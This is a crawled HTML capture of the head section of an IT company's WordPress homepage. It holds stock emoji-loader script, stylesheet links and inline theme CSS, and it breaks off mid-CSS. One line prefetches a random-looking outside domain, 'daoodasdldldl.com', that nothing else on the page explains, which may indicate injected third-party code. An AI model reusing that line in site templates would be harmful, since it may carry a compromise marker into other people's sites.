

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seniorsit.net/
body_size: 249651
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/WebPage">

<head>

<meta charset="UTF-8" />
<meta name="description" content="Information Technology Experts"/>
<link rel="alternate" hreflang="en-US" href="https://seniorsit.net/"/>
<title>SENIORSIT &#8211; Information Technology Experts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://seniorsit.net/wp-content/uploads/2018/12/LOGO-250X42-seniorsit.png" type="image/x-icon" />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SENIORSIT &raquo; Feed" href="https://seniorsit.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SENIORSIT &raquo; Comments Feed" href="https://seniorsit.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seniorsit.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://seniorsit.net/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seniorsit.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://seniorsit.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://seniorsit.net/wp-content/themes/betheme/css/base.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://seniorsit.net/wp-content/themes/betheme/css/layout.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://seniorsit.net/wp-content/themes/betheme/css/shortcodes.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://seniorsit.net/wp-content/themes/betheme/assets/animations/animations.min.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://seniorsit.net/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://seniorsit.net/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://seniorsit.net/wp-content/themes/betheme/css/responsive.css?ver=22.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Exo%3A1%2C300italic%2C400%2C400italic%2C700%2C700italic%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-hb-css' href='https://seniorsit.net/wp-content/plugins/mfn-header-builder/functions/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mfn-hb-inline-css' type='text/css'>
.mhb-view.desktop{background-color:#ffffff}.mhb-view.desktop .action-bar{background-color:rgba(255,255,255,0)}.mhb-view.desktop .action-bar .mhb-row-wrapper{min-height:20px}.mhb-view.desktop .action-bar .overflow.mhb-item-inner{height:20px}.mhb-view.desktop .action-bar .mhb-menu .menu > li > a > span{line-height:0px}.mhb-view.desktop .action-bar .mhb-image img{max-height:20px}.mhb-view.desktop .first-row{background-color:rgba(255,255,255,0)}.mhb-view.desktop .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.desktop .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.desktop .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.desktop .first-row .mhb-image img{max-height:80px}.mhb-view.tablet{background-color:#ffffff}.mhb-view.tablet .first-row{background-color:rgba(255,255,255,0)}.mhb-view.tablet .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.tablet .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.tablet .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.tablet .first-row .mhb-image img{max-height:80px}.mhb-view.tablet .second-row{background-color:rgba(255, 255, 255, 0)}.mhb-view.tablet .second-row .mhb-row-wrapper{min-height:80px}.mhb-view.tablet .second-row .overflow.mhb-item-inner{height:80px}.mhb-view.tablet .second-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.tablet .second-row .mhb-image img{max-height:80px}.mhb-view.mobile{background-color:#ffffff}.mhb-view.mobile .first-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .first-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .first-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .first-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .first-row .mhb-image img{max-height:80px}.mhb-view.mobile .second-row{background-color:rgba(255,255,255,0)}.mhb-view.mobile .second-row .mhb-row-wrapper{min-height:80px}.mhb-view.mobile .second-row .overflow.mhb-item-inner{height:80px}.mhb-view.mobile .second-row .mhb-menu .menu > li > a > span{line-height:60px}.mhb-view.mobile .second-row .mhb-image img{max-height:80px}.mhb-custom-GHeYYrMkT {color:#333333}.mhb-custom-GHeYYrMkT a{color:#dd3333}.mhb-custom-GHeYYrMkT a:hover{color:#000000}.mhb-custom-y5uwe9cRh .action_button{color:#ffffff}.mhb-custom-y5uwe9cRh .action_button{background-color:#ffffff}.mhb-custom-y5uwe9cRh .action_button:hover{color:#ffffff}.mhb-custom-y5uwe9cRh .action_button:hover{background-color:#ffffff}.mhb-custom-y5uwe9cRh .action_button:after{display:none}.mhb-custom-HUcG7yrR_ .menu > li > a{color:#333333}.mhb-custom-HUcG7yrR_ .menu > li.current-menu-item > a, .mhb-custom-HUcG7yrR_ .menu > li.current-menu-ancestor > a, .mhb-custom-HUcG7yrR_ .menu > li.current-page-item > a, .mhb-custom-HUcG7yrR_ .menu > li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-HUcG7yrR_ .menu > li > a:hover{color:#ec1e24}.mhb-custom-HUcG7yrR_ .menu li ul{background-color:#ffffff}.mhb-custom-HUcG7yrR_ .menu li ul li a{color:#333333}.mhb-custom-HUcG7yrR_ .menu li ul li.current-menu-item > a, .mhb-custom-HUcG7yrR_ .menu li ul li.current-menu-ancestor > a, .mhb-custom-HUcG7yrR_ .menu li ul li.current-page-item > a, .mhb-custom-HUcG7yrR_ .menu li ul li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-HUcG7yrR_ .menu li ul li a:hover{color:#ec1e24}.mhb-custom-jdZGTXJZg .action_button{color:#ffffff}.mhb-custom-jdZGTXJZg .action_button{background-color:#ec1e24}.mhb-custom-jdZGTXJZg .action_button:hover{color:#000000}.mhb-custom-jdZGTXJZg .action_button:hover{background-color:#ffffff}.mhb-custom-jdZGTXJZg .action_button:after{display:none}.mhb-custom-_1F1rLTiKW .menu > li > a{color:#333333}.mhb-custom-_1F1rLTiKW .menu > li.current-menu-item > a, .mhb-custom-_1F1rLTiKW .menu > li.current-menu-ancestor > a, .mhb-custom-_1F1rLTiKW .menu > li.current-page-item > a, .mhb-custom-_1F1rLTiKW .menu > li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-_1F1rLTiKW .menu > li > a:hover{color:#ec1e24}.mhb-custom-_1F1rLTiKW .menu li ul{background-color:#ffffff}.mhb-custom-_1F1rLTiKW .menu li ul li a{color:#333333}.mhb-custom-_1F1rLTiKW .menu li ul li.current-menu-item > a, .mhb-custom-_1F1rLTiKW .menu li ul li.current-menu-ancestor > a, .mhb-custom-_1F1rLTiKW .menu li ul li.current-page-item > a, .mhb-custom-_1F1rLTiKW .menu li ul li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-_1F1rLTiKW .menu li ul li a:hover{color:#ec1e24}.mhb-custom-5tIj2W1SFe .action_button{color:#ffffff}.mhb-custom-5tIj2W1SFe .action_button{background-color:#ec1e24}.mhb-custom-5tIj2W1SFe .action_button:hover{color:#000000}.mhb-custom-5tIj2W1SFe .action_button:hover{background-color:#ffffff}.mhb-custom-5tIj2W1SFe .action_button:after{display:none}.mhb-custom-D5RJJcKvs8 .menu > li > a{color:#333333}.mhb-custom-D5RJJcKvs8 .menu > li.current-menu-item > a, .mhb-custom-D5RJJcKvs8 .menu > li.current-menu-ancestor > a, .mhb-custom-D5RJJcKvs8 .menu > li.current-page-item > a, .mhb-custom-D5RJJcKvs8 .menu > li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-D5RJJcKvs8 .menu > li > a:hover{color:#ec1e24}.mhb-custom-D5RJJcKvs8 .menu li ul{background-color:#ffffff}.mhb-custom-D5RJJcKvs8 .menu li ul li a{color:#333333}.mhb-custom-D5RJJcKvs8 .menu li ul li.current-menu-item > a, .mhb-custom-D5RJJcKvs8 .menu li ul li.current-menu-ancestor > a, .mhb-custom-D5RJJcKvs8 .menu li ul li.current-page-item > a, .mhb-custom-D5RJJcKvs8 .menu li ul li.current-page-ancestor > a{color:#ec1e24}.mhb-custom-D5RJJcKvs8 .menu li ul li a:hover{color:#ec1e24}.mhb-custom-WByyk8AxUy .action_button{color:#ffffff}.mhb-custom-WByyk8AxUy .action_button{background-color:#ec1e24}.mhb-custom-WByyk8AxUy .action_button:hover{color:#000000}.mhb-custom-WByyk8AxUy .action_button:hover{background-color:#ffffff}.mhb-custom-WByyk8AxUy .action_button:after{display:none}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://seniorsit.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Footer{background-image:url(https://seniorsit.net/wp-content/uploads/2018/12/footer-bg-222222.jpg);background-repeat:repeat;background-position:center}
html{background-color: #ffffff;}#Wrapper,#Content{background-color: #ffffff;}body:not(.template-slider) #Header{min-height: 250px;}body.header-below:not(.template-slider) #Header{padding-top: 250px;}#Subheader {padding: 110px 0;}#Footer .widgets_wrapper {padding: -15px 0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Exo", Helvetica, Arial, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Exo", Helvetica, Arial, sans-serif;}#Subheader .title {font-family: "Exo", Helvetica, Arial, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Exo", Helvetica, Arial, sans-serif;}h5, h6 {font-family: "Exo", Helvetica, Arial, sans-serif;}blockquote {font-family: "Exo", Helvetica, Arial, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Exo", Helvetica, Arial, sans-serif;}body {font-size: 14px;line-height: 24px;font-weight: 400;letter-spacing: 0px;}.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 700;letter-spacing: 1px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 58px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h2 {font-size: 58px;line-height: 60px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 42px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 22px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 19px;line-height: 26px;font-weight: 800;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 24px;font-weight: 800;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 20px;letter-spacing: 0px;}.big {font-size: 14px;line-height: 24px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 1px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 1px;}#Subheader .title {font-size: 49px;line-height: 51px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 21px;line-height: 21px;letter-spacing: 0px;}h2 {font-size: 49px;line-height: 51px;letter-spacing: 0px;}h3 {font-size: 31px;line-height: 36px;letter-spacing: 0px;}h4 {font-size: 19px;line-height: 24px;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 20px;letter-spacing: 0px;}#Intro .intro-title {font-size: 60px;line-height: 60px;letter-spacing: 0px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 21px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 1px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 1px;}#Subheader .title {font-size: 44px;line-height: 45px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 19px;line-height: 19px;letter-spacing: 0px;}h2 {font-size: 44px;line-height: 45px;letter-spacing: 0px;}h3 {font-size: 27px;line-height: 32px;letter-spacing: 0px;}h4 {font-size: 17px;line-height: 21px;letter-spacing: 0px;}h5 {font-size: 14px;line-height: 20px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 53px;line-height: 53px;letter-spacing: 0px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 1px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 1px;}#Subheader .title {font-size: 35px;line-height: 36px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 15px;line-height: 19px;letter-spacing: 0px;}h2 {font-size: 35px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 22px;line-height: 25px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart 